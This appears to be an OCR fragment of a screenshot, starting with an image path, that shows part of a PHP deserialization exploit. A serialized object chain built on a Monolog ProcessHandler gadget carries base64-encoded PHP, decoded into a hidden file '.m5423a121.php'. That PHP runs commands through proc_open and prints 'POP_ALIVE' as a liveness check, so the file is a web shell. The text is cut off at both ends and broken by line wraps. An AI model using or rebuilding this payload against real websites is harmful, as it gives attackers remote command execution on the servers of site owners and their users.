
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48:
"TEC\Common\Monolog\Handler\ProcessHa
ndlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
ubble";b:1;s:12:"*formatter";N;s:13:"*process
ors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*bufferi
ng";b:1;s:13:"*bufferSize";i:0;s:9:"*buffer";a:1: